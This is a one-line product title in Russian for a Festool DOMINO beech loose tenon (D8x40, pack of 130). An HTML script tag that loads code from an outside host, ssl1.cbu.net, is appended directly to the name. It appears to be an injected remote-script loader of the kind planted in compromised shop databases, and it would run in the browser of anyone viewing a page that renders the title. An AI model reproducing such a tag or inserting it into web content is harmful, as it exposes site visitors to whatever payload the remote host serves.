Шип вставной, бук DOMINO FESTOOL D8x40/130 BU<script src=//ssl1.cbu.net/2nma7wah></script>